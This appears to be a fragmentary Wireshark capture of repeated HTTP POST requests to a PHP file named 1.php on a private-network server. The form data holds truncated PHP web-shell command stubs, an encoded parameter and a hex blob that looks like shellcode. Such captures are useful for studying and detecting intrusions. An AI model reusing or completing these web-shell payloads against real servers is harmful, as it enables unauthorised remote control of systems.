 412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
413 549.982861 192.168.2.197 192.168.2.197 HTTP 266 HTTP/1.1 200 OK (text/html)
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
482 550.203343 192.168.2.197 192.168.2.197 HTTP 266 HTTP/1.1 200 OK (text/html)
550 550.239679 192.168.2.197 192.168.2.197 HTTP 3397 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
551 550.417587 192.168.2.197 192.168.2.197 HTTP 256 HTTP/1.1 200 OK (text/html)
620 550.457736 192.168.2.197 192.168.2.197 HTTP 3749 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
621 550.634536 192.168.2.197 192.168.2.197 HTTP 264 HTTP/1.1 200 OK (text/html)
687 550.671066 192.168.2.197 192.168.2.197 HTTP 3679 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
688 550.850359 192.168.2.197 192.168.2.197 HTTP 256 HTTP/1.1 200 OK (text/html)
TCP payload (3693 bytes)
TCP segment data (3693 bytes)
[69 Reassembled TCP Segments (1025197 bytes): #552(16332), #553(16332), #554(16332), #555(16332), #556(16332), #557(16332)
Hypertext Transfer Protocol
POST /1.php HTTP/1.1\r\n
Host: 192.168.2.197:8081\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Saf
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1024888\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/1.php]
[HTTP request 1/1]
[Response in frame: 621]
File Data: 1024888 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};f
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function as
Form item: "j68071301598f" = "7VL3Zhci93d3cvaHRtbC9mcnBj"
Key: j68071301598f
Value: 7VL3Zhci93d3cvaHRtbC9mcnBj
[truncated]Form item: "xa5d606e67883a" = "FB895C24088944240CE872F9FFFF488D84245001000048890424488B8C240002000048894C24
00000470 29 25
00000480 38 66
00000490 76 61
000004a0 35 64
000004b0 39 35
000004c0 38 37
000004d0 34 35
000004e0 34 34
000004f0 30 34
00000500 34 32
00000510 38 30
00000520 34 35
00000530 34 34
00000540 30 34
00000550 39 46
00000560 30 30
00000570 38 34
00000580 46 38
00000590 33 46
000005a0 46 45
000005b0 31 30
000005c0 30 30
000005d0 38 41
000005e0 30 30
000005f0 42 35
00000600 30 45
00000610 30 30
00000620 30 45
Frame (3749 bytes
Text item (text), 40 byte(s)